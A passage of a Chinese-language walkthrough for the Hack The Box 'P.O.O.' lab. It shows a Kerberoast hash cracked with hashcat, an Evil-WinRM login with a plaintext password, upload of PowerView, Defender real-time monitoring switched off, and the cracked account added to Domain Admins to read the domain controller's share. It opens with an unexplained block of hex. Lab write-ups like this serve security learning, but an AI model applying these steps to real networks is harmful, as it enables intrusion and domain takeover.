D99BCAA327E6C1A7B88CB76EE5C6E402F6DC3AEC9947BF31D6795CBE6C042C9BB12E33EC427A94B028A2DB87B9490C72
3F1DEB5E686D3914E811BEA7854307A210130F9D7E590BD05412DFC4CFAB564F977FE534B7E351415F1631230FDA506A
EC76D540094C10235ECC34DA09C3C409F1B94743A15C09AD971D91E490EEC69578C05CFB17DE51EA5D4514C4AF713F69
5727C3B73024E7950A70D360D6A65020C0D27418A2CEDDAFA6CF266251B301CDA4762B3B4A4549F22B49F6173FF9305D
53E0A6B9C150CC0A254F4142AAB6FCD8EEBD145C2656CBA21FD95F666AB79CD78261D79D7BCD30E7EAEDD4CF0312A7C5
405B6CA0196142D23D3145D7742996AF23B6F8A8E05EBEF9021B161ABA86A3BCCE649FF4CE9170DAA57DF349B45AED1B
5F3092B636CB840162647118BA01D8408684E0AC468C6342205D52C920CA7A1AFBBF57E19FAADCB891A69E6B32E36940
333F1BD65BA3475AAFC5837219076E06301A2082C41ED300BF267D94D8CC4B7A7AFAC548336C73D763FC5FE28B46D64B
9FE4D1918B790C9101D9EBC90B5A096FEAEA182A01DEC30C390879CDAF60B4157D5D618611805E7E87D19902A99C4BE5
### hashcat
得到SPN後用hashcat爆破即可,如果不指定輸出是無法顯示出來的。<br />hashcat -m **13100** hash.txt /usr/share/seclists/Passwords/Keyboard-Combinations.txt --force **#**<br />**密碼是ZQ!5t4r**<br /><br />
### 上傳PS腳本
剛開始遺漏了一個IPV6地址,利用WINRM可連接橫向。
evil-winrm -i compatibility -u administrator -p 'EverybodyWantsToWorkAtP.O.O.'
Evil-WinRM PS C:\programdata> upload /opt/PowerSploit/Recon/PowerView.ps1
Info: Uploading /opt/PowerSploit/Recon/PowerView.ps1 to C:\programdata\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
上傳成功
Import-Module .\PowerView.ps1 載入 Powershell 腳本
被攔截的話需要關閉WD防火牆。
Evil-WinRM PS C:\programdata> Set-MpPreference -DisableRealtimeMonitoring $true
### 添加到域管理員組
現在我將創建一個`PSCredential`對象,然後將 p00_adm 添加到 Domain Admins:
Evil-WinRM PS C:\programdata> $pass = ConvertTo-SecureString 'ZQ!5t4r' -AsPlainText -Force
Evil-WinRM PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('intranet.poo\p00_adm', $pass)
Evil-WinRM PS C:\programdata> Add-DomainGroupMember -Identity 'Domain Admins' -Members 'p00_adm' -Credential $cred
參考此篇文章:[https://adamtheautomator.com/powershell-get-credential](https://adamtheautomator.com/powershell-get-credential)<br />
### PWN
由於 p00_adm 現在是域管理員,它可以訪問`c$`DC 上的共享:
Evil-WinRM PS C:\programdata> net use \DC.intranet.poo\c$ /u.poo\p00_adm 'ZQ!5t4r'
The command completed successfully.
Evil-WinRM PS C:\programdata> dir \DC.intranet.poo\c$\users
Directory: \DC.intranet.poo\c$\users
Mode LastWriteTime Length Name
d----- 3/15/2018 1:20 AM Administrator
d----- 3/15/2018 12:38 AM mr3ks
d-r--- 11/21/2016 3:24 AM Public
<br />```
*Evil-WinRM* PS C:\programdata> type \\DC.intranet.poo\c$\users\mr3ks\desktop\flag.txt
POO{1196ef8b************************}
END.
小結#
到此 P.O.O 終於完成了,借助了很多 wp 的幫助,也認識和學習了很多之前不知道的東西。
Recon 部分是目錄枚舉,利用了 IIS 短名稱漏洞。
Huh?! 部分是 SQL Server 提權,利用了 Linked Database 的錯誤配置導致的權限提升。
BackTrack 部分是 IIS 服務器的敏感文件讀取 C:\inetpub\wwwroot\web.config,利用 SQL Server 使用外部擴展腳本引擎時將會使我們變成另外一個用戶執行,從而獲得了讀取 web.config 的權限。
Foothold 部分則是有些服務不僅僅是在 ipv4 地址,可能是在 ipv6 上,不僅僅存在 TCP 和 UDP 傳輸協議上的區別,有時也需要檢查一下 ipv6 上的服務。
p00ned 部分是域提權,通過拿到 Kerberos 的票據獲取密碼,然後將用戶提升至域管理員權限,即可訪問域控制器。